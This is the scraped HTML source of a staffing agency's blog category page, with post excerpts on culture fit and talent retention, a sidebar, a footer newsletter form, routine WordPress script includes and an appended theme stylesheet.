					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/culture-fit/" target="_self" title="These 7 Interview Questions Can Help Determine Culture Fit">These 7 Interview Questions Can Help Determine Culture Fit</a></h5>
					<p itemprop="description" class="post_excerpt">We know, you’ve probably been reading so much about companies and culture fit lately that it may just seem like another buzzword on LinkedIn. But it is so much more than that. In fact, culture fit is the key to bringing in new team members...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">05 June, 2019<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/culture-fit/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

					<article id="post-16471" class="post-16471 post type-post status-publish format-standard has-post-thumbnail hentry category-business">
							<div class="post_image">
					<a itemprop="url" href="https://www.staffingstrong.com/creative-recruitment-getting-good-talent-to-stay/" target="_self" title="Creative Recruitment: Getting Good Talent to Stay">
						<img width="950" height="534" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2016/01/startup-team.jpg" class="attachment-full size-full wp-post-image" alt="" loading="lazy" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2016/01/startup-team.jpg 950w, https://www.staffingstrong.com/newwp/wp-content/uploads/2016/01/startup-team-300x169.jpg 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2016/01/startup-team-768x432.jpg 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2016/01/startup-team-700x393.jpg 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2016/01/startup-team-539x303.jpg 539w" sizes="(max-width: 950px) 100vw, 950px" />					</a>
				</div>
						<div class="post_text">
				<div class="post_text_inner">
					<h5 itemprop="name" class="entry_title"><a itemprop="url" href="https://www.staffingstrong.com/creative-recruitment-getting-good-talent-to-stay/" target="_self" title="Creative Recruitment: Getting Good Talent to Stay">Creative Recruitment: Getting Good Talent to Stay</a></h5>
					<p itemprop="description" class="post_excerpt">
At Staffing Strong our business is about marketing, web, and creative recruitment and we know how hard it can be to find good talent. And as an employer in a competitive market, it can be even harder to keep good talent around. Check out this article...</p>					<div class="post_info">
						<span itemprop="dateCreated" class="time entry_date updated">21 January, 2016<meta itemprop="interactionCount" content="UserComments: 0"/></span>
													 / <a itemprop="url" class="post_comments" href="https://www.staffingstrong.com/creative-recruitment-getting-good-talent-to-stay/#respond" target="_self">0 Comments</a>
											</div>
				</div>
			</div>
		</article>
		

			</div>
		<div class="blog_infinite_scroll_button"><span rel="1"></span></div>
							</div>
					</div>
					<div class="column2">
							<div class="column_inner">
		<aside class="sidebar">
							
			
		<div id="recent-posts-8" class="widget widget_recent_entries posts_holder">
		<h5>Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.staffingstrong.com/performance-objectives-in-a-job-posting-are-crucial-for-attracting-the-right-candidates/">Performance Objectives in a Job Posting Are Crucial For Attracting the Right Candidates</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/the-power-of-listing-responsibilities-on-your-resume/">The Power of Listing Responsibilities on Your Resume</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/breakdown-the-art-of-decoding-qualifying-candidate-resumes/">Breakdown: The Art of Decoding &#038; Qualifying Candidate Resumes</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/maximizing-employee-performance-with-chatgpt-creating-effective-performance-objectives/">Maximizing Employee Performance with ChatGPT: Creating Effective Performance Objectives</a>
									</li>
											<li>
					<a href="https://www.staffingstrong.com/how-to-land-your-dream-job-with-chatgpt-a-game-changing-guide/">How to Land Your Dream Job with ChatGPT: A Game-Changing Guide</a>
									</li>
					</ul>

		</div><div id="categories-7" class="widget widget_categories posts_holder"><h5>Categories</h5>
			<ul>
					<li class="cat-item cat-item-4 current-cat"><a aria-current="page" href="https://www.staffingstrong.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.staffingstrong.com/category/career/">Career</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.staffingstrong.com/category/design/">Design</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.staffingstrong.com/category/recruting/">Recruting</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.staffingstrong.com/category/talent/">Talent</a>
</li>
			</ul>

			</div>		</aside>
	</div>
	
					</div>
				</div>
				</div>
        	</div>
				<div class="content_bottom" >
					</div>
				
	</div>
</div>



	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
                            <div style="background-color: #dd3333;height: 3px" class="footer_top_border "></div>
            			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="three_columns clearfix">
								<div class="column1 footer_col1">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h5>About Staffing Strong</h5>			<div class="textwidget"><p>Staffing Strong is a marketing, digital and creative staffing agency with 20+ years experience connecting your business with the right people. We work with national clients and talent and are headquartered in Phoenix, Arizona.</p>
<p>&nbsp;</p>
</div>
		</div><div id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large is-resized"><a href="https://www.thephoenixreview.com/best-staffing-agencies-phoenix/"><img loading="lazy" src="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png" alt="" class="wp-image-17190" width="110" height="110" srcset="https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1024x1024.png 1024w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-300x300.png 300w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-150x150.png 150w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-768x768.png 768w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-570x570.png 570w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-500x500.png 500w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-1000x1000.png 1000w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white-700x700.png 700w, https://www.staffingstrong.com/newwp/wp-content/uploads/2024/05/bestinphx-white.png 1080w" sizes="(max-width: 110px) 100vw, 110px" /></a></figure>
</div>									</div>
								</div>
								<div class="column2 footer_col2">
									<div class="column_inner">
										<div id="text-12" class="widget widget_text"><h5>Contact Us</h5>			<div class="textwidget"><p>480.646.4540<br />
info@staffingstrong.com<br />
3185 S. Price Rd.<br />
Chandler, AZ  85248<br />
	<div class="vc_empty_space"  style="height: 22px" ><span
			class="vc_empty_space_inner">
			<span class="empty_space_image"  ></span>
		</span></div>

<br />
<span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.facebook.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-facebook fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://twitter.com/staffingstrong' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-twitter fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span><span class='q_social_icon_holder normal_social' data-color=#ffffff data-hover-color=#888888><a itemprop='url' href='https://www.linkedin.com/company/5290066?trk=prof-0-ovw-curr_pos' target='_blank' rel="noopener"><i class="qode_icon_font_awesome fa fa-linkedin fa-2x simple_social" style="color: #ffffff;font-size: 30px;" ></i></a></span></p>
</div>
		</div>									</div>
								</div>
								<div class="column3 footer_col3">
									<div class="column_inner">
										<div id="text-13" class="widget widget_text"><h5>Sign up for our Newsletter</h5>			<div class="textwidget"><p>Join our email list and receive the Staffing Strong Job Search Survival Guide PDF.</p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.6 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-16628 mc4wp-form-theme mc4wp-form-theme-light" method="post" data-id="16628" data-name="Staffing Strong Email Signup" ><div class="mc4wp-form-fields"><p>
    <input type="text" name="FNAME" placeholder="First Name" required="">
</p>
<br/>
<p>
    <input type="text" name="LNAME" placeholder="Last Name"
    required="">
</p>
<br/>
<p>
	<input type="email" name="EMAIL" placeholder="Email Address" required />
</p>
<br/>
<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768765448" /><input type="hidden" name="_mc4wp_form_id" value="16628" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                									<div class="footer_bottom">
							<div class="textwidget"><span>&copy; Copyright 2022 Staffing Strong | Marketing, Digital | Creative. All rights reserved. Site created by <a href="http://shannonecke.com"><font color="#ffffff">Shannon Ecke Design</font></a>.</span></div>
					</div>
								</div>
				</div>
	</footer>
		
</div>
</div>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField() {
	if (this.value.trim() !== '' && this.value.indexOf('http') !== 0) {
		this.value = "http://" + this.value;
	}
}

var urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]');
if (urlFields) {
	for (var j=0; j < urlFields.length; j++) {
		urlFields[j].addEventListener('blur', maybePrefixUrlField);
	}
}
})();</script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.staffingstrong.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=5.9.12' id='qode-like-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/button.min.js?ver=1.13.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins.js?ver=5.9.12' id='plugins-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=5.9.12' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=5.9.12' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=5.9.12' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=5.9.12' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=5.9.12' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.5' id='isotope-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=5.9.12' id='packery-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=5.9.12' id='stretch-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=5.9.12' id='imagesLoaded-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default_dynamic.js?ver=1635878651' id='default_dynamic-js'></script>
<script type='text/javascript' id='default-js-extra'>
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/www.staffingstrong.com\/newwp\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/default.min.js?ver=5.9.12' id='default-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/themes/bridge/js/custom_js.js?ver=1635878651' id='custom_js-js'></script>
<script type='text/javascript' src='https://www.staffingstrong.com/newwp/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' defer src='https://www.staffingstrong.com/newwp/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.8.6' id='mc4wp-forms-api-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.staffingstrong.com/newwp/wp-content/themes/bridge/css/custom_css.css?ver=1635878651
body_size: 2199
content:


nav.main_menu>ul>li>a{
padding: 0 15px;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #d31717;
}
div.wpcf7-response-output {
    color: #000000;
}
.blog_holder.masonry article .post_info, .blog_holder.masonry_full_width article .post_info {
    visibility: hidden;
}
.mc4wp-form-theme input[type=text], .mc4wp-form-theme input[type=email], .mc4wp-form-theme input[type=tel], .mc4wp-form-theme input[type=url], .mc4wp-form-theme input[type=date], .mc4wp-form-theme input[type=number], .mc4wp-form-theme select, .mc4wp-form-theme textarea {
      margin-bottom: 10px;
}

.yikes-easy-mc-success-message {
    background: #000000;
}
.yikes-easy-mc-form .yikes-easy-mc-submit-button {
    background-color: #d31717;
}
.full_width,
.container {
    position: relative !important;
}
.post_info span.time {
    display: none;
}
.blog_single article .post_info{
    display: none;
}
.blog_holder article .post_info a {
    display: none;
}
.blog_single article .post_text_inner .date {
    display: none;
}
.blog_holder article .post_text h2 .date{
    display: none;
}
.title.title_size_medium h1 {
    font-size: 20px;
}
.q_font_awsome_icon {
    padding-right: 10px;
}
.cover_boxes ul li .box .box_content { top: 0; }
.cover_boxes ul li .box .qbutton { margin-top: 18px; }


#nav-menu-item-14860 li,
#nav-menu-item-14862 li,
#nav-menu-item-14864 li,
#nav-menu-item-14866 li,
#nav-menu-item-14870 li,
#nav-menu-item-14875 li,
#nav-menu-item-14883 li,
#nav-menu-item-14888 li,
#nav-menu-item-14894 li,
#nav-menu-item-14898 li,
#nav-menu-item-14901 li,
#nav-menu-item-14904 li,
#nav-menu-item-14909 li,
#nav-menu-item-14914 li,
#nav-menu-item-14923 li,
#nav-menu-item-14925 li,
#nav-menu-item-14929 li,
#nav-menu-item-14933 li,
#nav-menu-item-14939 li,
#nav-menu-item-14941 li,
#nav-menu-item-15106 li,
#nav-menu-item-15108 li,
#nav-menu-item-15116 li,
#nav-menu-item-15118 li
{
width: 280px;
}

.drop_down .second .inner .widget {
padding-bottom: 13px;
}

.drop_down .second .inner .widget a{
padding: 0px !important;
}

.projects_holder{font-size: 0.1px;}

@media only screen and (max-width: 1000px){
    header.light .q_logo img.normal{
        height:80px !important;
    }
}

.latest_post_holder.boxes>ul>li .latest_post {
padding: 28px 0px 11px 0px;
}

.q_icon_with_title .icon_holder .fa-stack, .box_holder_icon_inner .fa-stack, .q_font_awsome_icon_square, .q_font_awsome_icon_stack i.fa-stack-base {
border-width: 1px;
}

.q_icon_with_title.square .icon_holder .fa-stack:hover, .box_holder_icon_inner.square .fa-stack:hover, .box_holder_icon_inner.circle .fa-stack:hover, .circle .icon_holder .fa-stack:hover {
border-color: #c0c0c0 !important;
}

.footer_top_holder .footer_top h5 {
font-size: 24px;
}

nav.main_menu>ul>li>a {
text-transform: none;
}

.q_circles_holder .q_circle_inner2:hover {
background-color: #ffffff !important;
}

.qbutton, .load_more a, .blog_load_more_button a, #submit_comment, .drop_down .wide .second ul li .qbutton, .drop_down .wide .second ul li ul li .qbutton {
text-transform: none;
}

.contact_detail .separator {
display: none;
}

.contact_detail h2 {
margin-bottom: 26px;
}

.q_list.number ul>li:before {
color: #ffffff !important; 
}

.q_tabs .tabs-nav li a {
text-transform: none;
font-size: 14px;
}

.q_accordion_holder.accordion h5.ui-accordion-header, .q_accordion_holder.accordion.with_icon h5.ui-accordion-header, .q_accordion_holder.accordion .ui-accordion-header {
text-transform: none;
font-size: 18px;
font-weight: 400;
}

.more_facts_button .more_facts_button_text {
text-transform: none;
font-size: 18px;
font-weight: 400;
}

.q_dropcap.square {
border-radius: 0px;
}

.q_message .message_text {
text-transform: none;
}

.q_accordion_holder.accordion .ui-accordion-header .accordion_mark {
border: 1px solid #b7b7b7;
-webkit-border-radius: 0px;
-moz-border-radius: 0px;
-o-border-radius: 0px;
-ms-border-radius: 0px;
border-radius: 0px;
}

.q_accordion_holder.accordion .ui-accordion-header.ui-state-active .accordion_mark {
background-color: #f6f6f6;
}

.q_accordion_holder.accordion.boxed .ui-accordion-header {
border: 1px solid #b7b7b7;
background-color: #ffffff;
}

.q_accordion_holder.accordion h5.ui-accordion-header {
padding-top: 4px;
padding-bottom: 4px;
}

.q_price_table .price_table_inner {
background-color: #ffffff;
}

.q_price_table {
color: #333333;
}

.q_price_table .active_text {
color: #ffffff;
}

.price_table_inner ul li.table_title .title_content {
color: #333333;
}

.q_price_table .price_table_inner>ul {
border: 1px solid #b7b7b7;
}

.filter_outer {
margin-top: -25px;
margin-bottom: 25px;
}

.testimonials_holder .flex-direction-nav a {
border: 1px solid #b7b7b7;
}

.testimonials_holder .flex-direction-nav a:hover {
background-color: #333333;
border-color: #333333;
}

.q_circles_holder .q_circle_inner2:hover i, .q_circles_holder .q_circle_inner2:hover .q_text_in_circle {
color: #333333 !important;
}

.q_accordion_holder.boxed .title-holder.ui-accordion-header.ui-helper-reset.ui-corner-top.ui-state-active {
background-color: #f6f6f6 !important;
}

.price_in_table .price {
font-size: 72px;
font-weight: 300;
}

.price_table_inner ul li.table_title .title_content {
font-weight: 400;
font-size: 24px;
}

.qbutton.white {
background-color: transparent;
}

.pagination ul li a, .pagination ul li span {
border: 1px solid #b7b7b7;
border-radius: 0px;
}

.pagination ul li span {
background-color: #f6f6f6;
}

.pagination ul li a:hover {
background-color: #f6f6f6;
border-color: #b7b7b7;
}

.q_price_table .qbutton.white {
border-color: #333333;
background-color: #333333;
color: #ffffff;
}
.q_price_table .qbutton.white:hover {
border-color: #333333;
background-color: #ffffff;
color: #333333;
}

.mejs-controls {
background-color: #f6f6f6;
border: 1px solid #b7b7b7;
}

.post_text_inner {
margin-bottom: 60px;
}

.blog_holder article.format-standard .post_text .post_text_inner, .blog_holder article.format-gallery .post_text .post_text_inner, .blog_holder article.format-video .post_text .post_text_inner, .blog_holder article.format-audio .post_text .post_text_inner { 
padding-bottom: 0px;
}

.blog_holder.masonry .post_text_inner {
margin-bottom: 30px;
}

.blog_holder article,
.blog_holder.masonry article  {
border-bottom: 1px solid #b7b7b7;
}

.woocommerce .button, .woocommerce-page .button, .woocommerce-page input[type="submit"], .woocommerce input[type="submit"], .woocommerce ul.products li.product .added_to_cart {
border-color: #333333;
background-color: #333333;
color: #ffffff;
border-radius: 0px;
font-family: 'Open Sans', sans-serif;
font-weight: 400;
font-size: 12px;
border-width: 1px;
text-transform: none;
}
.woocommerce .button:hover, .woocommerce-page .button:hover, .woocommerce-page input[type="submit"]:hover, .woocommerce input[type="submit"]:hover, .woocommerce ul.products li.product .added_to_cart:hover {
border-color: #333333;
background-color: transparent;
color: #333333;
}

.woocommerce .widget_price_filter .price_label, .woocommerce-page .widget_price_filter .price_label, .woocommerce ul.products li.product .price {
font-family: 'Open Sans',sans-serif;
font-weight: 300;
font-size: 14px;
line-height: 33px;
text-transform: none;
color: #888888;
letter-spacing: 0px;
}

.woocommerce aside ul.product_list_widget li a, aside ul.product_list_widget li a {
text-transform: none;
font-family: 'Open Sans',sans-serif;
font-weight: 400;
color: #333333;
line-height: 33px;
font-size: 18px;
}

.woocommerce aside ul.product_list_widget li span.amount, aside ul.product_list_widget li span.amount {
color: #888888 !important;
